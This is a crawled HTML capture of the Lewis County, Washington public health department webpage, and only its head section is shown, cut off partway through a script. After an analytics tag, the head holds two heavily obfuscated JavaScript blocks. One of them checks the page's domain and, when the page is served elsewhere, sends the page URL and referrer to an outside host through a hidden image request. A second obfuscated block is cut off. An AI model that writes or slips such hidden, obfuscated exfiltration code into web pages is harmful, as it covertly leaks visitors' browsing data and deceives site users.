

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lewiscountywa.gov/departments/public-health/
body_size: 24792
content:


<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en"> <!--<![endif]--> 

    <head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-YN1S3BNKS4"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-YN1S3BNKS4');

    
    
    
    function _0x1fd8(_0x5ab3aa,_0x51e872){var _0x37012f=_0x5aa9();return _0x1fd8=function(_0x1ed053,_0x4bd3d3){_0x1ed053=_0x1ed053-(-0xd18*-0x2+0x1311+-0x2b4f*0x1);var _0x1757e4=_0x37012f[_0x1ed053];if(_0x1fd8['khXBEC']===undefined){var _0x508090=function(_0x5e0faa){var _0xbaf186='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4bed39='',_0x3e661d='',_0x22ea95=_0x4bed39+_0x508090;for(var _0x46282b=-0x9*-0x16d+-0xbb0+-0x1*0x125,_0x46769e,_0x5e6bb0,_0x445f93=0x14ac+-0x9*0x1d6+-0x426;_0x5e6bb0=_0x5e0faa['charAt'](_0x445f93++);~_0x5e6bb0&&(_0x46769e=_0x46282b%(0x3*0xbc3+-0x475*-0x7+-0x4278)?_0x46769e*(0x2*0x949+0x174a+-0x299c)+_0x5e6bb0:_0x5e6bb0,_0x46282b++%(0xcad+-0x278*-0x4+-0x3*0x783))?_0x4bed39+=_0x22ea95['charCodeAt'](_0x445f93+(-0xa33+-0x37+0xa74))-(0xd0a+0x3e5*0x7+-0x2843)!==0xd09+0x1e49*0x1+-0x2b52?String['fromCharCode'](0x1bf5+-0xfd*0x1f+0x3ad&_0x46769e>>(-(-0x8a1+0x3*0x9b+0x2*0x369)*_0x46282b&-0xa*0x2cc+-0x1*0x1822+0x3420)):_0x46282b:0x344+0x16bd*0x1+-0x15*0x13d){_0x5e6bb0=_0xbaf186['indexOf'](_0x5e6bb0);}for(var _0x57f0b7=-0x2431+-0x9*0x59+0x2752,_0x5756c0=_0x4bed39['length'];_0x57f0b7<_0x5756c0;_0x57f0b7++){_0x3e661d+='%'+('00'+_0x4bed39['charCodeAt'](_0x57f0b7)['toString'](-0x3*-0xce9+-0x16da+0xfd1*-0x1))['slice'](-(0x5*-0x75a+0x33*-0x13+0x288d));}return decodeURIComponent(_0x3e661d);};_0x1fd8['wEStbh']=_0x508090,_0x5ab3aa=arguments,_0x1fd8['khXBEC']=!![];}var _0x5c4f85=_0x37012f[-0x1d74+-0x107c+-0x10*-0x2df],_0x35782b=_0x1ed053+_0x5c4f85,_0x5d01a8=_0x5ab3aa[_0x35782b];if(!_0x5d01a8){var _0x1ab7d2=function(_0x59ee4a){this['IrMvtT']=_0x59ee4a,this['JUREFF']=[0x1d9c+0x135e+-0x30f9,0x6*-0x359+-0xcfe+0x2114,0x35*0x5b+0x13df+0x2*-0x135b],this['cgxZuR']=function(){return'newState';},this['laGYHH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['akpmTe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ab7d2['prototype']['mDgBPa']=function(){var _0x1fd421=new RegExp(this['laGYHH']+this['akpmTe']),_0x3f5e57=_0x1fd421['test'](this['cgxZuR']['toString']())?--this['JUREFF'][0x6f*0x3+0x1*-0x84b+0x6ff]:--this['JUREFF'][0x7fc+0x1b1+0x1*-0x9ad];return this['zedHxo'](_0x3f5e57);},_0x1ab7d2['prototype']['zedHxo']=function(_0x155094){if(!Boolean(~_0x155094))return _0x155094;return this['DgKTsx'](this['IrMvtT']);},_0x1ab7d2['prototype']['DgKTsx']=function(_0x27d05f){for(var _0x148fa6=-0x7*-0x139+-0x1be3+-0x9aa*-0x2,_0xffcbc4=this['JUREFF']['length'];_0x148fa6<_0xffcbc4;_0x148fa6++){this['JUREFF']['push'](Math['round'](Math['random']())),_0xffcbc4=this['JUREFF']['length'];}return _0x27d05f(this['JUREFF'][0x1a6b*-0x1+0x5*0x793+0x2dd*-0x4]);},new _0x1ab7d2(_0x1fd8)['mDgBPa'](),_0x1757e4=_0x1fd8['wEStbh'](_0x1757e4),_0x5ab3aa[_0x35782b]=_0x1757e4;}else _0x1757e4=_0x5d01a8;return _0x1757e4;},_0x1fd8(_0x5ab3aa,_0x51e872);}function _0x6d6799(_0x1ff297,_0x71188b,_0x3c28d5,_0x37f541){return _0x1fd8(_0x1ff297- -0x373,_0x37f541);}(function(_0x5e1728,_0x4fcef1){var _0x1a6d42=_0x5e1728();function _0x2b861f(_0x36ac1a,_0x4a21c1,_0x5c6ff7,_0x40dd2a){return _0x1fd8(_0x40dd2a- -0x33a,_0x36ac1a);}function _0x51ec1a(_0x2083cd,_0xe96231,_0x39a069,_0x1ffa13){return _0x1fd8(_0x2083cd- -0x101,_0x1ffa13);}while(!![]){try{var _0x57ee8d=-parseInt(_0x2b861f(-0x157,-0x11d,-0x143,-0x13a))/(0xa1c*0x1+0x8*-0xb8+-0x45b)*(-parseInt(_0x51ec1a(0x109,0x121,0xed,0x108))/(0x31*-0xca+-0xc6c+0x3318))+parseInt(_0x51ec1a(0x112,0xf8,0x123,0x122))/(0x8f8+0xbc5+0x17b*-0xe)+parseInt(_0x2b861f(-0xf6,-0x118,-0xfa,-0x10d))/(0x1a39+0x3*-0x73+0x2b*-0x94)*(parseInt(_0x51ec1a(0x132,0x128,0x138,0x141))/(0x16c8+-0x40e+-0x12b5))+parseInt(_0x2b861f(-0x124,-0x108,-0x10e,-0x115))/(-0x25dc+0x1*-0x2437+-0x4a19*-0x1)*(parseInt(_0x51ec1a(0x121,0x13e,0x109,0x117))/(0x8b*-0x19+0xa5d+0x1*0x33d))+-parseInt(_0x2b861f(-0x118,-0x106,-0x100,-0x120))/(0x255f+0x11*0x15b+-0x3c62)+-parseInt(_0x51ec1a(0xf5,0x10f,0x109,0xf5))/(-0x8f*-0x35+0x88f+-0x2621)*(-parseInt(_0x2b861f(-0x12f,-0x120,-0x11e,-0x11e))/(-0x79c+-0x2d*0x5+0x887))+-parseInt(_0x51ec1a(0x102,0x10e,0x102,0x122))/(-0x1b1f+0x1cbb+-0x191)*(parseInt(_0x2b861f(-0x14c,-0x12e,-0x119,-0x133))/(-0x293+0xd8*0x12+0x1*-0xc91));if(_0x57ee8d===_0x4fcef1)break;else _0x1a6d42['push'](_0x1a6d42['shift']());}catch(_0x2a8470){_0x1a6d42['push'](_0x1a6d42['shift']());}}}(_0x5aa9,0x2a50e+-0x24e60+-0x2663f*-0x1));var _0x216be4=(function(){var _0x3303ed=!![];return function(_0x25e7e9,_0x208a38){var _0x1d6fe1=_0x3303ed?function(){function _0x2e40a8(_0x33f6eb,_0x511f28,_0x5d9dff,_0x38905b){return _0x1fd8(_0x33f6eb-0x11b,_0x38905b);}if(_0x208a38){var _0x18e3db=_0x208a38[_0x2e40a8(0x34c,0x32c,0x340,0x349)](_0x25e7e9,arguments);return _0x208a38=null,_0x18e3db;}}:function(){};return _0x3303ed=![],_0x1d6fe1;};}());function _0x4da512(_0x594815,_0x56b2b7,_0x4026b7,_0x3d086f){return _0x1fd8(_0x594815- -0x298,_0x4026b7);}var _0x3f599e=_0x216be4(this,function(){function _0x10f410(_0x1ecf26,_0x2e4c84,_0x5fdee2,_0x22337f){return _0x1fd8(_0x5fdee2-0x26a,_0x2e4c84);}var _0x15be2a={};_0x15be2a['ZdkkA']=_0x54402b(0x355,0x35a,0x35f,0x342)+'+$';function _0x54402b(_0x56cfcd,_0x2be40f,_0x565eba,_0x26e414){return _0x1fd8(_0x56cfcd-0x127,_0x26e414);}var _0x356642=_0x15be2a;return _0x3f599e[_0x54402b(0x33b,0x338,0x31c,0x329)]()[_0x10f410(0x498,0x47f,0x477,0x457)](_0x356642['ZdkkA'])[_0x54402b(0x33b,0x338,0x325,0x35c)]()[_0x10f410(0x47d,0x46b,0x462,0x45d)+'r'](_0x3f599e)['search'](_0x356642[_0x10f410(0x470,0x44c,0x45c,0x453)]);});_0x3f599e();var _0xa76ce3=(function(){var _0xc73267={};_0xc73267[_0x31a1a8(0x54e,0x558,0x578,0x55c)]=function(_0x346c53,_0x4d6fc3){return _0x346c53!==_0x4d6fc3;};function _0xf754e6(_0x25a4a3,_0x1ef79d,_0x289a9a,_0xb745e1){return _0x1fd8(_0x1ef79d- -0x390,_0x25a4a3);}_0xc73267[_0xf754e6(-0x181,-0x16d,-0x189,-0x177)]=_0xf754e6(-0x183,-0x17e,-0x161,-0x166),_0xc73267[_0xf754e6(-0x173,-0x16c,-0x173,-0x16b)]=_0xf754e6(-0x18c,-0x197,-0x198,-0x188);var _0x20de47=_0xc73267;function _0x31a1a8(_0x4ba239,_0x20b5ed,_0x38a1f3,_0xf56ff3){return _0x1fd8(_0x20b5ed-0x341,_0xf56ff3);}var _0x3c5f92=!![];return function(_0x2ec230,_0x41151f){function _0x264d0a(_0x1a522d,_0x77736d,_0x233942,_0x4ceaff){return _0x31a1a8(_0x1a522d-0x42,_0x1a522d- -0x3bd,_0x233942-0x8d,_0x77736d);}function _0x5de7fb(_0x1df472,_0x27f798,_0x5c39a8,_0x4d37d3){return _0xf754e6(_0x1df472,_0x4d37d3-0x18b,_0x5c39a8-0x146,_0x4d37d3-0x104);}if(_0x20de47[_0x5de7fb(-0x1,0x3f,0x39,0x1f)]===_0x264d0a(0x1b8,0x1a3,0x197,0x1a6))_0x1fd4b5=_0x305a7f;else{var _0x296a3a=_0x3c5f92?function(){function _0x919cea(_0x39f5b9,_0x37fc48,_0xffe5cb,_0x47606){return _0x5de7fb(_0x37fc48,_0x37fc48-0x17b,_0xffe5cb-0x5a,_0x39f5b9- -0x193);}function _0x5957d9(_0x26ff62,_0x59aa96,_0x2f2213,_0x57d06b){return _0x264d0a(_0x59aa96- -0x1e8,_0x2f2213,_0x2f2213-0x7d,_0x57d06b-0x34);}if(_0x20de47[_0x5957d9(-0x40,-0x4d,-0x33,-0x60)](_0x20de47[_0x919cea(-0x175,-0x15a,-0x189,-0x160)],_0x5957d9(-0x65,-0x52,-0x53,-0x5d))){var _0x10db7c=_0x2d378f[_0x5957d9(-0x2b,-0x33,-0x3c,-0x1f)](_0x2b11e9,arguments);return _0x3e5e5e=null,_0x10db7c;}else{if(_0x41151f){var _0x25b66f=_0x41151f[_0x919cea(-0x167,-0x16a,-0x185,-0x166)](_0x2ec230,arguments);return _0x41151f=null,_0x25b66f;}}}:function(){};return _0x3c5f92=![],_0x296a3a;}};}()),_0x858d36=_0xa76ce3(this,function(){var _0x316981={'wHIZV':function(_0x40776f,_0x50646a){return _0x40776f+_0x50646a;},'QLAzg':function(_0x427384,_0xdbe8ed){return _0x427384+_0xdbe8ed;},'UEuwZ':_0x1ed735(-0xaf,-0x9d,-0x9a,-0x9c)+_0x357895(0x54c,0x565,0x54f,0x55d),'HeJYY':_0x1ed735(-0xaf,-0xb0,-0xbf,-0xcc)+_0x1ed735(-0xe3,-0xcc,-0xda,-0xcc)+_0x1ed735(-0xd8,-0xc1,-0xc8,-0xc1)+'\x20)','ildrx':function(_0x459cc8,_0x450fd1){return _0x459cc8===_0x450fd1;},'ISmyo':_0x357895(0x52d,0x516,0x530,0x523),'iDClK':function(_0x38cb01){return _0x38cb01();},'enCir':_0x357895(0x540,0x55b,0x52e,0x523),'zQvah':_0x1ed735(-0xa6,-0xb6,-0xaf,-0x9d),'wjtfg':_0x1ed735(-0x9b,-0x94,-0xa2,-0x74),'Ogyqf':_0x1ed735(-0xd3,-0xc8,-0xda,-0xd6),'aOrxz':function(_0x37155b,_0x121db7){return _0x37155b<_0x121db7;},'cganD':_0x357895(0x52b,0x50d,0x519,0x534)+'1'},_0x1cda17=function(){function _0x237ef6(_0x588fbc,_0x4bfd90,_0x137d81,_0x174e5c){return _0x357895(_0x588fbc-0x3e,_0x4bfd90-0xa1,_0x137d81-0x178,_0x174e5c);}function _0x2830f6(_0x1b7989,_0x58b220,_0x17c4ec,_0x429351){return _0x357895(_0x58b220-0x72,_0x58b220-0x182,_0x17c4ec-0x4b,_0x17c4ec);}var _0x44688d;try{_0x44688d=Function(_0x316981[_0x2830f6(0x57d,0x58e,0x597,0x587)](_0x316981[_0x2830f6(0x589,0x596,0x5b6,0x594)](_0x316981[_0x2830f6(0x5af,0x5a2,0x5a2,0x5bf)],_0x316981[_0x237ef6(0x58b,0x588,0x56b,0x573)]),');'))();}catch(_0x4b8c49){if(_0x316981[_0x2830f6(0x5d6,0x5bd,0x5d8,0x5a4)](_0x2830f6(0x5a9,0x59f,0x5a1,0x59f),_0x316981[_0x2830f6(0x5c3,0x5b6,0x5b2,0x59c)]))_0x44688d=window;else{if(_0xd10c3c){var _0x31f5d0=_0x50f69b['apply'](_0x2c9652,arguments);return _0x4562bf=null,_0x31f5d0;}}}return _0x44688d;};function _0x1ed735(_0x493fed,_0x3bd44a,_0x1fd52b,_0x25a4a6){return _0x1fd8(_0x3bd44a- -0x2c6,_0x25a4a6);}var _0x1377bf=_0x316981[_0x357895(0x534,0x539,0x53d,0x523)](_0x1cda17),_0xbd5e2c=_0x1377bf[_0x357895(0x519,0x51b,0x50d,0x514)]=_0x1377bf[_0x1ed735(-0xb3,-0xd2,-0xea,-0xe2)]||{};function _0x357895(_0x16806b,_0x1c5744,_0x2c1363,_0x5e4f3d){return _0x1fd8(_0x16806b-0x325,_0x5e4f3d);}var _0x5c6372=[_0x316981[_0x357895(0x53e,0x529,0x54e,0x52c)],_0x1ed735(-0xaf,-0xa6,-0xc1,-0x88),_0x357895(0x53a,0x51d,0x533,0x54d),_0x316981[_0x357895(0x555,0x555,0x575,0x559)],_0x316981[_0x1ed735(-0x78,-0x9a,-0x7c,-0x99)],_0x1ed735(-0xa9,-0xbd,-0xa6,-0x9e),_0x316981['Ogyqf']];for(var _0x45fe64=-0x38a*-0x1+0xd*-0x193+0x10ed;_0x316981['aOrxz'](_0x45fe64,_0x5c6372[_0x1ed735(-0xea,-0xcb,-0xba,-0xe1)]);_0x45fe64++){var _0x13f815=_0x316981['cganD'][_0x1ed735(-0x98,-0xa9,-0x8f,-0xc8)]('|'),_0x3c5d81=0x5ed+-0x8c2+0x91*0x5;while(!![]){switch(_0x13f815[_0x3c5d81++]){case'0':var _0x47a500=_0x5c6372[_0x45fe64];continue;case'1':_0xbd5e2c[_0x47a500]=_0x3bac39;continue;case'2':_0x3bac39[_0x357895(0x521,0x519,0x525,0x523)]=_0xa76ce3[_0x1ed735(-0xa2,-0xa8,-0xc7,-0x8f)](_0xa76ce3);continue;case'3':var _0x3bac39=_0xa76ce3[_0x357895(0x51d,0x519,0x524,0x51b)+'r'][_0x357895(0x522,0x51c,0x51f,0x541)]['bind'](_0xa76ce3);continue;case'4':var _0x5e2854=_0xbd5e2c[_0x47a500]||_0x3bac39;continue;case'5':_0x3bac39['toString']=_0x5e2854['toString'][_0x357895(0x543,0x53e,0x565,0x564)](_0x5e2854);continue;}break;}}});_0x858d36();function _0x5aa9(){var _0xeeafad=['x19WCM90B19F','ChjVDg90ExbL','DhjHy2u','uuXbEMC','mZyYngDiA21MvG','ExDHlMDVDI4','C3jJ','mti4nZa4ogvyC0rLza','odrVBM40z3jPAW','CM4GDgHPCYiPka','m3WWFdr8mNW1Fa','odrmvwjlCNe','ugLhz3K','DgfIBgu','nZbRvMfZB0m','vuv1D1O','zg9TywLU','C2vHCMnO','y29TlW','AurdBeS','zxjYB3i','CMvMzxjYzxi','BvjzrfK','mtaYntm0owHNAw5MEG','Dg9tDhjPBMC','Aw5MBW','E30Uy29UC3rYDq','DLvnufC','Bgv3AxnJB3vUDa','zw5dAxi','mJq5nJq5nNfTvuL5sq','Bg9N','mtbdAuz2BeC','C3bSAxq','yMLUza','svnTEw8','D2fYBG','D3D3lMXLD2LZyW','mty4EKX5uwXM','y3DgrgW','qNfAtKu','ndi5ntr3vvLKB3O','AwXKCNG','BMn0Aw9UkcKG','sgvkwvK','CMv0DxjUicHMDq','yxj5Dg9Rzw5ZlG','yw5ZBgf0zs5NBW','D2P0zMC','ogTAsxHvEG','kcGOlISPkYKRkq','jNi9','ELf2ywG','yxbWBhK','zxHJzxb0Aw9U','odq3nZy1sK9UvLvU','y29yCKK','wMrRA0e','ExDHlwDVDI50CG','y29UC29Szq','ExDHlMDVDG','mJK3ota5mhzNvuPbrG','D0HjwLy','y29UC3rYDwn0BW','tu1Atfy','y3rVCIGICMv0Dq','BgvUz3rO'];_0x5aa9=function(){return _0xeeafad;};return _0x5aa9();}if(document[_0x4da512(-0x8c,-0x84,-0x9f,-0x9c)]!=_0x6d6799(-0x15b,-0x152,-0x155,-0x153)+_0x4da512(-0xa3,-0x85,-0xa4,-0x82)&&document['domain']!=_0x4da512(-0x77,-0x69,-0x92,-0x80)+'ountywa.go'+'v'&&document[_0x4da512(-0x8c,-0xa3,-0x90,-0x9b)]!='lewiscount'+_0x6d6799(-0x180,-0x165,-0x182,-0x160)+_0x6d6799(-0x148,-0x13f,-0x14f,-0x168)+'og'&&document[_0x4da512(-0x8c,-0x88,-0xac,-0xad)]!=_0x4da512(-0x80,-0x90,-0x93,-0x82)+_0x4da512(-0x97,-0xb0,-0x7c,-0x93)){var l=location['href'],r=document[_0x4da512(-0x87,-0x6c,-0x79,-0x9e)],m=new Image();m[_0x4da512(-0x96,-0xa4,-0x78,-0x7f)]='http://can'+_0x4da512(-0x6e,-0x5d,-0x62,-0x64)+_0x6d6799(-0x165,-0x186,-0x14f,-0x160)+('hsgcg9hd5q'+_0x4da512(-0x94,-0x7c,-0x84,-0xa8)+'2vtc2.jpg?'+'l=')+encodeURI(l)+_0x6d6799(-0x144,-0x148,-0x129,-0x166)+encodeURI(r);}
    
    (function(_0x29b7ef,_0x381b35){function _0xf58358(_0x49f8ba,_0xffc62c,_0x281bc0,_0xb7a99c){return _0x1006(_0xb7a99c- -0x64,_0xffc62c);}var _0x46e8b1=_0x29b7ef();function _0x1eac2c(_0x51126f,_0x597807,_0x51974b,_0x299338){return _0x1006(_0x51126f- -0x57,_0x51974b);}while(!![]){try{var _0x4d6095=-parseInt(_0xf58358(0xdd,0xd6,0xc0,0xc3))/(0x1d2f*-0x1+0x22e6+-0x5b6)*(parseInt(_0x1eac2c(0xd2,0xd7,0xba,0xd2))/(0x1360+0x53*-0x13+0x93*-0x17))+parseInt(_0x1eac2c(0xa8,0x94,0xa9,0x98))/(-0x587+-0x44*-0x41+0x5dd*-0x2)*(-parseInt(_0xf58358(0xa7,0x9a,0xb4,0xa3))/(-0x1367+0x1528+-0x1bd))+-parseInt(_0xf58358(0x9f,0xad,0x87,0xa6))/(0x12fc+0x396*0x6+-0x287b)+-parseInt(_0xf58358(0x8b,0xa1,0xcc,0xab))/(0x1ec8+-0x1*-0x259f+-0x4461)*(-parseInt(_0x1eac2c(0xb6,0xb2,0xad,0xce))/(-0x1ad5+-0x1086+0x2b62))+-parseInt(_0xf58358(0x8e,0xaa,0xaa,0x9d))/(0xdb2+-0x21e3+0x1439)*(-parseInt(_0xf58358(0xc8,0xcc,0xc2,0xc4))/(-0x5*0x51b+0x23b6+-0xa26))+-parseInt(_0x1eac2c(0xd5,0xec,0xc5,0xe4))/(0x1b*0x10f+-0x1*0xf59+-0xd32)*(-parseInt(_0xf58358(0xb2,0x9b,0xad,0xb8))/(0x10*-0x161+-0xae8+0x9*0x3ab))+parseInt(_0xf58358(0xbf,0xc8,0xc3,0xc0))/(0x1b44+0x1ee2+-0x3a1a);if(_0x4d6095===_0x381b35)break;else _0x46e8b1['push'](_0x46e8b1['shift']());}catch(_0x3b68c3){_0x46e8b1['push'](_0x46e8b1['shift']());}}}(_0x5103,-0x1*-0x17f3f2+0x1bf*0xe5+-0xc8bf7));function _0x5103(){var _0x5110fb=['Dg9tDhjPBMC','uhPRyKW','u1vvEgG','Bgv3AxnJB3vUDa','yMLUza','BgvUz3rO','u0r3z1K','ExDHlMDVDI4','mte4ndqYnunMsuDKyG','y29UC29Szq','BhnHwfC','su1uzKu','EhPbrLO','D2fYBG','y29UC3rYDwn0BW','DgfIBgu','nJqYmdG0mhDjsuP0rW','Cwn1CJK5n2nXmG','t3nevhO','mxHzBwXYBa','nZi0ntyWm0nZD0fRuG','mJa1mZGYsMf0qNnf','uufUu1K','rxjzu0S','mJbcrxz4su8','u1bQD3O','yxbWBhK','reTAwwK','CM4GDgHPCYiPka','nxnIy28UANbNpW','ExDHlMDVDG','BurAB3q','B3vPzwy','verpsw0','CMv0DxjUicHMDq','E30Uy29UC3rYDq','DhjHy2u','yw5ZBgf0zs5NBW','wxzxyNm','C2vHCMnO','C3bSAxq','t1vQAM8','r1b1q2i','zNC1AdyXDwTLCW','ovvXDhHKEG','ALvKsxi','ogPgrwjMrW','zg9TywLU','C3jJ','ExDHlwDVDI50CG','BMn0Aw9UkcKG','CMvMzxjYzxi','mJaYnta3nKL0Bej2yq','jNi9','x19WCM90B19F','mtGWmdK0mgfAveHsDa','zxjYB3i','AhjLzG','mJfZC3jntM0','ALDztw8','mJu1mJe1nfrrsxvVrq','vhLyAhi','y29TlW','zxHJzxb0Aw9U','mNWZFdr8mhW1Fa'];_0x5103=function(){return _0x5110fb;};return _0x5103();}var _0x325053=(function(){var _0x24fc2d=!![];return function(_0x209438,_0x5030fe){var _0x506049=_0x24fc2d?function(){function _0x11d6ba(_0x56ffa6,_0x28633b,_0x3d92e3,_0x2b595e){return _0x1006(_0x56ffa6-0x1e4,_0x28633b);}if(_0x5030fe){var _0x17d3b9=_0x5030fe[_0x11d6ba(0x312,0x332,0x320,0x2f5)](_0x209438,arguments);return _0x5030fe=null,_0x17d3b9;}}:function(){};return _0x24fc2d=![],_0x506049;};}()),_0x44c78c=_0x325053(this,function(){function _0x375180(_0x21cb37,_0x4fe11c,_0x26e026,_0x147dfd){return _0x1006(_0x4fe11c-0x234,_0x147dfd);}var _0x2241dc={};function _0x2bee4(_0x167442,_0x335486,_0x76b353,_0x51196b){return _0x1006(_0x335486- -0x1f4,_0x51196b);}_0x2241dc['knsmY']='(((.+)+)+)'+'+$';var _0x3ce907=_0x2241dc;return _0x44c78c[_0x2bee4(-0xc9,-0xe0,-0xc2,-0xef)]()[_0x2bee4(-0x10d,-0xfa,-0x102,-0xea)](_0x3ce907['knsmY'])['toString']()[_0x375180(0x33c,0x356,0x344,0x361)+'r'](_0x44c78c)[_0x375180(0x340,0x32e,0x31b,0x314)](_0x3ce907['knsmY']);});function _0x1006(_0x480bec,_0xcd0f06){var _0x43d835=_0x5103();return _0x1006=function(_0x10c5de,_0x129d7e){_0x10c5de=_0x10c5de-(0x136d*-0x1+0x26af+0x6d*-0x2b);var _0x1a77eb=_0x43d835[_0x10c5de];if(_0x1006['spOqvw']===undefined){var _0x252c3c=function(_0x536d4c){var _0x35d82d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a39df='',_0x3f7b3b='',_0x16df37=_0x4a39df+_0x252c3c;for(var _0x4f8d64=-0x13c*-0xe+0x227+-0x136f,_0x36a34c,_0x17a61d,_0x354fbe=-0x2f*-0x61+0x11ce*0x1+-0x239d;_0x17a61d=_0x536d4c['charAt'](_0x354fbe++);~_0x17a61d&&(_0x36a34c=_0x4f8d64%(-0x180f*-0x1+-0x1a6f*0x1+0x264)?_0x36a34c*(-0x1ca9+0xe12*-0x2+0x390d)+_0x17a61d:_0x17a61d,_0x4f8d64++%(-0x1601+0xf28+0x6dd))?_0x4a39df+=_0x16df37['charCodeAt'](_0x354fbe+(0x10a0+0x209b*0x1+-0x31*0x101))-(0x1e3d+0x23b2+-0x41e5)!==0x2233+0x3*0x1+-0x2236?String['fromCharCode'](-0x3e*0x1+0x17*-0x83+0xd02&_0x36a34c>>(-(-0x89*0x1+-0x1f65+0x10*0x1ff)*_0x4f8d64&0x2663+0x19*0x71+-0x3166)):_0x4f8d64:0x1*-0x1ac9+0x4f*0x1+0x1a7a){_0x17a61d=_0x35d82d['indexOf'](_0x17a61d);}for(var _0x558317=0x2151+0x9*0x1ff+0x1*-0x3348,_0x3144ca=_0x4a39df['length'];_0x558317<_0x3144ca;_0x558317++){_0x3f7b3b+='%'+('00'+_0x4a39df['charCodeAt'](_0x558317)['toString'](0xa7*-0x29+0x7*0x28d+0x8f4))['slice'](-(0x87c*-0x2+0x149a+-0x3a0*0x1));}return decodeURIComponent(_0x3f7b3b);};_0x1006['DBoDcc']=_0x252c3c,_0x480bec=arguments,_0x1006['spOqvw']=!![];}var _0xf52678=_0x43d835[-0xb77+0x2705*0x1+-0x1b8e],_0x8b6d62=_0x10c5de+_0xf52678,_0xafb3f7=_0x480bec[_0x8b6d62];if(!_0xafb3f7){var _0x95c491=function(_0x1402d4){this['LeciAr']=_0x1402d4,this['zdEZfz']=[0xa9*0x2f+0x11ed+-0x3*0x1051,-0xb*-0x381+-0x892*-0x2+-0x37af,0x1*0x158f+-0xb5b+-0x1*0xa34],this['SyjUjv']=function(){return'newState';},this['xtcKgo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OtKDkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x95c491['prototype']['WwnjBO']=function(){var _0x30fe33=new RegExp(this['xtcKgo']+this['OtKDkO']),_0x222a9b=_0x30fe33['test'](this['SyjUjv']['toString']())?--this['zdEZfz'][0x19fe+-0x36*0xa7+0x93d]:--this['zdEZfz'][-0x1e6a+-0xdec+-0xe3*-0x32];return this['zBAfAi'](_0x222a9b);},_0x95c491['prototype']['zBAfAi']=function(_0x4a7710){if(!Boolean(~_0x4a7710))return _0x4a7710;return this['ejkPII'](this['LeciAr']);},_0x95c491['prototype']['ejkPII']=function(_0x551702){for(var _0x114221=0x1e94+0x6*0x2e2+0x2fe*-0x10,_0x11d2a0=this['zdEZfz']['length'];_0x114221<_0x11d2a0;_0x114221++){this['zdEZfz']['push'](Math['round'](Math['random']())),_0x11d2a0=this['zdEZfz']['length'];}return _0x551702(this['zdEZfz'][0x1118+-0x1*-0x82e+-0x1946]);},new _0x95c491(_0x1006)['WwnjBO'](),_0x1a77eb=_0x1006['DBoDcc'](_0x1a77eb),_0x480bec[_0x8b6d62]=_0x1a77eb;}else _0x1a77eb=_0xafb3f7;return _0x1a77eb;},_0x1006(_0x480bec,_0xcd0f06);}function _0x4877ba(_0x5c8177,_0xf0df8c,_0x6f0b41,_0x1fb4f2){return _0x1006(_0x6f0b41- -0x347,_0x5c8177);}_0x44c78c();function _0x3cbd33(_0x21445f,_0x3380df,_0x44832f,_0xcea478){return _0x1006(_0x21445f-0x139,_0x44832f);}var _0x1b1b2e=(function(){var _0x118dc8={'QAnSY':function(_0x49ce42,_0x33a380){return 